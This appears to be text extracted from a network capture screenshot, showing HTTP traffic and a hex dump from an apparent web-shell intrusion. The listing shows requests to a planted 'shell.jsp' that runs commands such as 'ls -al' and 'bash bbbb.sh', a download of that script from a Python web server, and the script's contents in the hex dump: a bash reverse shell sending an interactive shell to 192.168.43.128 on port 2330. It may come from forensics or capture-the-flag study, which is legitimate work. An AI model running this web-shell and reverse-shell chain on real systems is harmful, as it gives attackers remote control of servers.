 205 GET /bbbb.sh HTTP/1.1
113 HTTP/1.0 200 OK  (text/x-sh)
236 HTTP/1.1 200   (text/html)
485 GET /shell.jsp?cmd=ls%20-al HTTP/1.1
2288 HTTP/1.1 200   (text/html)
479 GET /shell.jsp?cmd=ls HTTP/1.1
2290 HTTP/1.1 200   (text/html)
491 GET /shell.jsp?cmd=bash%20bbbb.sh HTTP/1.1
239 HTTP/1.1 200   (text/html)
4 50 2f 31 2e 30  20 32 30 30 20 4f 4b 0d   HTTP/1.0  200 OK·
5 72 76 65 72 3a  20 53 69 6d 70 6c 65 48   ·Server:  SimpleH
0 2f 30 2e 36 20  50 79 74 68 6f 6e 2f 33   TTP/0.6  Python/3
e 32 0d 0a 44 61  74 65 3a 20 53 61 74 2c   .9.2··Da te: Sat,
2 20 4a 75 6c 20  32 30 32 33 20 31 31 3a    22 Jul  2023 11:
a 34 36 20 47 4d  54 0d 0a 43 6f 6e 74 65   23:46 GM T··Conte
d 74 79 70 65 3a  20 74 65 78 74 2f 78 2d   nt-type:  text/x-
d 0a 43 6f 6e 74  65 6e 74 2d 4c 65 6e 67   sh··Cont ent-Leng
a 20 34 37 0d 0a  4c 61 73 74 2d 4d 6f 64   th: 47·· Last-Mod
9 65 64 3a 20 53  61 74 2c 20 32 32 20 4a   ified: S at, 22 J
0 32 30 32 33 20  30 39 3a 33 38 3a 33 37   ul 2023  09:38:37
d 54 0d 0a 0d 0a  2f 62 69 6e 2f 73 68 20    GMT···· /bin/sh
0 3e 26 20 2f 64  65 76 2f 74 63 70 2f 31   -i >& /d ev/tcp/1
e 31 36 38 2e 34  33 2e 31 32 38 2f 32 33   92.168.4 3.128/23
0 30 3e 26 31   33 0>&1